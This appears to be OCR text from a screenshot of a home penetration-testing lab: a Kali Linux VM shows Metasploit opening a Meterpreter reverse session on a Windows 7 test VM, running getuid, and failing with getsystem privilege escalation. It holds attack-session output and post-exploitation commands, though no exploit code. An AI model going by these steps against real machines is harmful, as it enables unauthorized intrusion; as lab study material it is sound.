 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home bee-box v1.6 kali-linux-2022.1-vmware... win7
1 2 3 4 2 3 22:14
kali@kali: ~
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 192.168.21.131
[*] Meterpreter session 1 opened (192.168.21.146:4444 → 192.168.21.131:51824 ) at 2022-0
5-19 21:05:39 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\PrkUOAdwbzPgO.vbs' on the target
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: IE11WIN7\IEUser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this syst
em. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
22°C
맑음
오전 11:14
2022-05-20